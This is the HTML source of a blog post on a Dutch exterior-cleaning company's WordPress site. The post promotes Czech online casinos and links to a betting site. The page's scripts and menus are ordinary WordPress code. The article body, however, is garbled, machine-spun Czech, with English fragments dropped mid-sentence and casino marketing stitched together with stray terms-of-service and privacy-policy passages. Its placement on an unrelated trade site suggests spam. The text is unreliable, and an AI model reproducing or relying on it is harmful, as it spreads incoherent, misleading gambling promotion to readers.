hr{margin:30px 0}hr{background:#dbdbdb}.portfolio-item.outimage{text-align:left}ul.portfolio-details{margin-left:0}.portfolio-info,.portfolio-desc:first-child,ul.portfolio-details li h5:first-child{display:none}.portfolio-medium .post-content,.portfolio-ajax-modal .post-content{margin-top:6px !important}@media (min-width:768px){.portfolio-medium .col-md-8 > *,.portfolio-ajax-modal .col-md-8 > *{margin-left:15px}}@media (min-width:992px){.portfolio-medium .col-lg-8 > *,.portfolio-ajax-modal .col-lg-8 > *{margin-left:15px}}.menu-company-container > .menu li{padding:0;position:relative}.menu-company-container li:before{position:absolute;left:7px;top:50%;margin-top:-11px;margin-left:0 !important;animation:none !important}.menu-company-container li a{display:block;padding:8px 0 8px 18px}.menu-company-container li.active a{background-color:#eee;font-weight:bold;color:inherit}.menu-company-container li:hover a{background-color:#eee;color:inherit}#footer .widget .widget_wysija{max-width:none}.rtl .section-custom-construction .container:before{right:auto;left:75px}.rtl .section-custom-construction .container:after{right:auto;left:0}.rtl .home-concept-construction .upb_row_bg,.rtl .section-parallax > .vc_parallax-inner{-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:FlipH}.csstransforms3d .rtl .porto-diamonds .diamond{transform:rotate(45deg)}.rtl .porto-diamonds .content{transform:rotate(-45deg)}.rtl #footer .fa{padding-right:0;padding-left:2px}.rtl .alignright{float:left;margin:4px 24px 7px 0}.rtl .alignleft{float:right;margin:4px 0 7px 24px}.rtl .portfolio-item.outimage{text-align:right}.rtl .fa-angle-right:before{content:"\f104"}@media (min-width:992px){.rtl .section-custom-construction-2:after{left:0;right:25px}.rtl #footer:after{right:auto;left:-177px;transform:rotate(-50deg)}}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.royreinigt.nl/wp-content/themes/porto-child/style.css?ver=6.6.2' media='all' />
<script src="https://www.royreinigt.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.royreinigt.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.royreinigt.nl/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script src="https://www.royreinigt.nl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.4" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.royreinigt.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.royreinigt.nl/wp-json/wp/v2/posts/7245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.royreinigt.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.royreinigt.nl/nejlepsi-online-casino-2024-top-ceska-online-kasin/" />
<link rel='shortlink' href='https://www.royreinigt.nl/?p=7245' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.royreinigt.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.royreinigt.nl%2Fnejlepsi-online-casino-2024-top-ceska-online-kasin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.royreinigt.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.royreinigt.nl%2Fnejlepsi-online-casino-2024-top-ceska-online-kasin%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" />		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:200,300,400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://www.royreinigt.nl/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Elementor 3.16.6; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style id="wp-custom-css">
			.wpcf7-form-control{
	border: 1px;
  border-radius:5px;
	box-shadow: 1px #888888;
	font-weight:300;
	resize:none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-7245 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-2554">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper">
								<header id="header" class="header-corporate header-12 logo-overlay-header">
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
					<a href="https://www.royreinigt.nl/" title="Roy Reinigt - Buiten Gewoon Schoon" class="overlay-logo">
			<img class="img-responsive" src="//www.royreinigt.nl/wp-content/uploads/2019/07/Logo-Roy-Reinigt-2019v2.png" alt="Roy Reinigt" style="max-width:324px;" />		</a>
				<div class="logo">
		<a href="https://www.royreinigt.nl/" title="Roy Reinigt - Buiten Gewoon Schoon"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//www.royreinigt.nl/wp-content/uploads/2019/05/Roy-Reinigt-Logo.png" alt="Roy Reinigt" />	</a>
			</div>
					</div>

			<div class="header-right">
								<div id="main-menu">
				<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.royreinigt.nl/">Home</a></li>
<li id="nav-menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.royreinigt.nl/reiningen/">Reiningen</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/bedrijfspand-reiningen/">Bedrijfspand reiningen</a></li>
	<li id="nav-menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/terras-reiniging/">Terras reiniging</a></li>
	<li id="nav-menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/totaalreiniging/">Totaalreiniging</a></li>
	<li id="nav-menu-item-2355" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/stoomreiniging/">Stoomreiniging</a></li>
	<li id="nav-menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/hogedruk-reiniging/">Hogedruk reiniging</a></li>
	<li id="nav-menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/graffiti-reiniging/">Graffiti reiniging</a></li>
	<li id="nav-menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/gevel-impregneren/">Gevel impregneren</a></li>
	<li id="nav-menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/dakgoot-reiniging/">Dakgoot reiniging</a></li>
	<li id="nav-menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/koelcellen-reinigen/">Koelcellen reinigen</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/">Gevelwerkzaamheden</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelreiniging/">Gevelreiniging</a></li>
	<li id="nav-menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelrenovatie/">Gevelrenovatie</a></li>
	<li id="nav-menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-impregneren/">Gevel impregneren</a></li>
	<li id="nav-menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-voegen/">Gevel voegen</a></li>
	<li id="nav-menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelonderhoud/">Gevelonderhoud</a></li>
	<li id="nav-menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/metselwerk/">Metselwerk</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/">Beheer en Onderhoud</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/vve-beheer/">VvE Beheer</a></li>
	<li id="nav-menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/dagelijkse-bonnen/">Dagelijkse bonnen</a></li>
	<li id="nav-menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/bonnenwerk/">Bonnenwerk</a></li>
	<li id="nav-menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/loodgieters-werk/">Loodgieters werk</a></li>
	<li id="nav-menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/timmerwerk/">Timmerwerk</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.royreinigt.nl/riooltechniek/">Riooltechniek</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/camera-inspectie-riolering/">Camera Inspectie</a></li>
	<li id="nav-menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/rioolinspectie/">Rioolinspectie</a></li>
	<li id="nav-menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/rioolreparatie/">Rioolreparatie</a></li>
	<li id="nav-menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/rioolaanleg/">Rioolaanleg</a></li>
	<li id="nav-menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/rioolreiniging/">Rioolreiniging</a></li>
	<li id="nav-menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/stankoverlast/">Stankoverlast</a></li>
	<li id="nav-menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/riolering-ontstoppen/">Riolering ontstoppen</a></li>
	<li id="nav-menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/toilet-ontstoppen/">Toilet ontstoppen</a></li>
	<li id="nav-menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/keuken-ontstoppen/">Keuken ontstoppen</a></li>
	<li id="nav-menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/badkamer-ontstoppen/">Badkamer ontstoppen</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.royreinigt.nl/contact/">Contact</a></li>
</ul>				</div>
				<div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="https://www.facebook.com/royreinigt/" title="Facebook"></a>
				<a  rel="nofollow" class="share-whatsapp" style="display:none" href="whatsapp://send?text=+31610107674" data-action="share/whatsapp/share" title="WhatsApp">WhatsApp</a>
		</div>
								<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.royreinigt.nl/">Home</a></li>
<li id="accordion-menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.royreinigt.nl/reiningen/">Reiningen</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/bedrijfspand-reiningen/">Bedrijfspand reiningen</a></li>
	<li id="accordion-menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/terras-reiniging/">Terras reiniging</a></li>
	<li id="accordion-menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/totaalreiniging/">Totaalreiniging</a></li>
	<li id="accordion-menu-item-2355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/stoomreiniging/">Stoomreiniging</a></li>
	<li id="accordion-menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/hogedruk-reiniging/">Hogedruk reiniging</a></li>
	<li id="accordion-menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/graffiti-reiniging/">Graffiti reiniging</a></li>
	<li id="accordion-menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/gevel-impregneren/">Gevel impregneren</a></li>
	<li id="accordion-menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/dakgoot-reiniging/">Dakgoot reiniging</a></li>
	<li id="accordion-menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/koelcellen-reinigen/">Koelcellen reinigen</a></li>
</ul>
</li>
<li id="accordion-menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/">Gevelwerkzaamheden</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelreiniging/">Gevelreiniging</a></li>
	<li id="accordion-menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelrenovatie/">Gevelrenovatie</a></li>
	<li id="accordion-menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-impregneren/">Gevel impregneren</a></li>
	<li id="accordion-menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-voegen/">Gevel voegen</a></li>
	<li id="accordion-menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelonderhoud/">Gevelonderhoud</a></li>
	<li id="accordion-menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/metselwerk/">Metselwerk</a></li>
</ul>
</li>
<li id="accordion-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/">Beheer en Onderhoud</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/vve-beheer/">VvE Beheer</a></li>
	<li id="accordion-menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/dagelijkse-bonnen/">Dagelijkse bonnen</a></li>
	<li id="accordion-menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/bonnenwerk/">Bonnenwerk</a></li>
	<li id="accordion-menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/loodgieters-werk/">Loodgieters werk</a></li>
	<li id="accordion-menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/timmerwerk/">Timmerwerk</a></li>
</ul>
</li>
<li id="accordion-menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.royreinigt.nl/riooltechniek/">Riooltechniek</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/camera-inspectie-riolering/">Camera Inspectie</a></li>
	<li id="accordion-menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/rioolinspectie/">Rioolinspectie</a></li>
	<li id="accordion-menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/rioolreparatie/">Rioolreparatie</a></li>
	<li id="accordion-menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/rioolaanleg/">Rioolaanleg</a></li>
	<li id="accordion-menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/rioolreiniging/">Rioolreiniging</a></li>
	<li id="accordion-menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/stankoverlast/">Stankoverlast</a></li>
	<li id="accordion-menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/riolering-ontstoppen/">Riolering ontstoppen</a></li>
	<li id="accordion-menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/toilet-ontstoppen/">Toilet ontstoppen</a></li>
	<li id="accordion-menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/keuken-ontstoppen/">Keuken ontstoppen</a></li>
	<li id="accordion-menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/badkamer-ontstoppen/">Badkamer ontstoppen</a></li>
</ul>
</li>
<li id="accordion-menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-5">
		<div class="container">
	<div class="row align-items-center">
						<div class="text-right col-lg-12">
			<h1 class="page-title">Blog</h1>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-full post-title-simple post-7245 post type-post status-publish format-standard hentry category-casino">

	
			<div class="post-date">
			<span class="day">03</span><span class="month">mrt</span><time datetime="2023-03-03">03/03/2023</time>		</div>
	
	<div class="post-content">
					<h2 class="entry-title">Nejlepší Online Casino 2024 Top Česká Online Kasin</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a></span></span><span class="updated" style="display:none">2024-07-26T01:15:10+02:00</span>		<div class="post-meta">
							<span class="meta-author"><i class="far fa-user"></i> By <a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a></span>							<span class="meta-cats"><i class="far fa-folder"></i> <a href="https://www.royreinigt.nl/category/casino/" rel="category tag">casino</a></span>
													<span class="meta-comments"><i class="far fa-comments"></i> <a href="https://www.royreinigt.nl/nejlepsi-online-casino-2024-top-ceska-online-kasin/#respond" class="hash-scroll">0 Comments</a></span>
			
					</div>

		<div class="entry-content">
			<p>Nejlepší Online Casino 2024 Top Česká Online Kasina</p>
<h1>Výherní Automaty Online A Uvítací Bonus&#8221;</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">⃣ Jaká Online On Line Casino Hra Má Největší Návratnost? </a></li>
<li><a href="#toc-1">⃣ Existuje Seznam Legálních Online Casin Pro České Hráče? </a></li>
<li><a href="#toc-2">Amusnet Hry</a></li>
<li><a href="#toc-3">4  Provozovatel Je Povinen Zrušit Uživatelské Konto Účastníka V Následujících Případech: </a></li>
<li><a href="#toc-4">Bonusy Bez Vkladu Pro Hráče Z Finska</a></li>
<li><a href="#toc-5">Casino Guru: Recenze On The Internet Kasino Česká Republika</a></li>
<li><a href="#toc-6">Průvodce Pro Výběr Kasina</a></li>
<li><a href="#toc-7">Doporučená Kasina</a></li>
<li><a href="#toc-8">&#8220;Leading Hry</a></li>
<li><a href="#toc-9">Co Je Online Casino Online? </a></li>
<li><a href="#toc-10">Tech4bet Hry</a></li>
<li><a href="#toc-11">Přehled Online Sázkových Kanceláří S Licencí V Čr</a></li>
<li><a href="#toc-12">Nové Hry</a></li>
<li><a href="#toc-13">Přehled Nejlepších Online Casin Czk 2024</a></li>
<li><a href="#toc-14">⃣ Company Hrozí, Pokud Budu Hrát V On The Web Casinu Bez License? </a></li>
<li><a href="#toc-15">Jackpotové Hry</a></li>
<li><a href="#toc-16">Bonusy Nabízené Těmi Nejlepšími Online Kasiny</a></li>
<li><a href="#toc-17">Nejnovější Uživatelské Recenze Online Kasin</a></li>
<li><a href="#toc-18">Vkládejte Peníze Jen Platebními Metodami Vedenými Na Vaše Jméno</a></li>
<li><a href="#toc-19">4       Zpracování Osobních Údajů Na Základě Vašeho Souhlasu</a></li>
<li><a href="#toc-20">Dostávejte Od Nás Novinky Some Sort Of Čerstvé Bonusy Bez Vkladu</a></li>
<li><a href="#toc-21">Sazka Hry</a></li>
<li><a href="#toc-22">Nejlepší Online Kasina V Roce 2024</a></li>
<li><a href="#toc-23">Bonusy</a></li>
<li><a href="#toc-24">1 Five Geoblokace (ověření Jurisdikce Návštěvníka Webové Stránky Nebo Hráče)</a></li>
<li><a href="#toc-26">4 Provozovatel Je Oprávněn Nabídku Bonusů Kdykoliv Změnit Či Bez Náhrady Zrušit </a></li>
<li><a href="#toc-27">⃣ Existuje Oficiální Seznam Legálních Online Casin Čr? </a></li>
<li><a href="#toc-28">Hrajte S Rozumem, Zavčas Přestaňte Hrát, A New Když Vyhrajete, Peníze Vyberte</a></li>
<li><a href="#toc-29">Online České Casino Reward Bez Vkladu</a></li>
<li><a href="#toc-30">Při Vytváření Účtu Použijte Vlastní Údaje</a></li>
<li><a href="#toc-32">Platební Prostředek</a></li>
<li><a href="#toc-33">Kasino Guru</a></li>
<li><a href="#toc-34">⃣ Lze Legálním Cz Online Casinům Důvěřovat? </a></li>
</ul>
</div>
<p>Kasina bývají běžně spojená s hotely, restauracemi, obchody či turistickými atrakcemi.  Nabízí různé formy her, včetně hracích automatů a stolních her jako jsou poker, blackjack, ruleta a baccarat.  Kasina jsou také známá svou atmosférou, která zahrnuje vysoce kvalitní služby, zábavu a často také i luxusní interiér.  Vaše osobní údaje shromažďujeme přímo od vás, když sony ericsson rozhodnete otevřít účet online prostřednictvím platformy nebo osobně prostřednictvím našich kamenných kiosků.  Nahráváme také telefonické hovory s našimi pracovníky péče to zákazníky, abychom zajistili kvalitu našich služeb péče o zákazníky pro účely školení.  Tyto nahrávky jsou bezpečně uloženy a new přístup k nim mají pouze oprávnění pracovníci za účelem zlepšování našich služeb, řešení dotazů nebo stížností a zlepšování vaší celkové zkušenosti.</p>
<ul>
<li>Každý hráč má jiné potřeby a priority, takže nejlepší online online casino pro jednoho hráče může být professional jiného naprosto otřesnou volbou. </li>
<li>Výhra – peněžní částka, na kterou vzniká sázejícímu nárok v případě dosažení výherní kombinace, při splnění všech dalších podmínek stanovených těmito všeobecnými podmínkami a new zákonem o hazardních hrách. </li>
<li>Nicméně váš hráčský účet a registrace zůstanou vždy zcela odděleny, a to my partner and i v případě, že se rozhodnete stát se registrovaným hráčem jiných subjektů naší skupiny, jak in order to vyžaduje český zákon o hazardních hrách. </li>
<li>2. a couple of. 3 Pro účely kontrol AML some sort of KYC vyžadovaných českými zákony proti praní špinavých peněz. </li>
</ul>
<p>Novinky a zajímavosti ze světa hazardních her rapid zákony, daně a přehled nejvyšších bonusů pro hráče.  Součástí právní úpravy hazardu versus ČR je my partner and i národní registr vyloučených osob, který by měl být dostupný od poloviny roku 2020.  Díky tomuto registru by neměli být k hazardním hrám připuštěni příjemci dávek v hmotné nouzi, dlužníci, osoby se soudním zákazem hraní&#8221; &#8220;nebo nařízenou ochrannou léčbou závislosti či osoby, které o to be able to sami požádají.  Systém zatím není sixth is v provozu, ale už existuje jeho kompletní technická specifikace, mhh základě které by simply měl po spuštění fungovat.  Některá on the internet kasina také umožňují hráčům provádět vklady v kryptoměnách, veoma je Bitcoin, Ethereum, Litecoin a další <a href="https://mostbet-app-online.cz/">mostbet</a>.</p>
<h2 id="toc-0">⃣ Jaká Online Online Casino Hra Má Největší Návratnost? </h2>
<p>Na uživatelském kontě jsou evidovány peněžní prostředky, zejména vklady na uživatelské konto, sázky, výhry a další údaje o hazardních hrách.  V případě, že účastník bude zapsán v rejstříku vyloučených osob, bude oprávnění účastníka k používání uživatelského konta omezeno, some sort of to v rozsahu stanoveném zákonem o hazardních hrách.  Chcete-li uplatnit svá práva, můžete nás kontaktovat, jak je uvedeno v oddílu 1 výše.  V České republice je tímto úřadem Úřad pro ochranu osobních údajů.  F) GDPR, který umožňuje zpracování vašich osobních údajů v rozsahu, který je nezbytný pro účely našeho oprávněného zájmu, avšak pouze v rozsahu, v jakém tyto zájmy nepřevažují nad vašimi základními právy a svobodami.</p>
<ul>
<li>Kasino Guru je nezávislý zdroj, který přináší informace o online kasinech a online kasinových hrách. </li>
<li>Naše online casino recenze jsou pravidelně aktualizované a obsahují přesné informace a on-line casina zkušenosti expert hráče hracích automatů the onlajn casino your ex. </li>
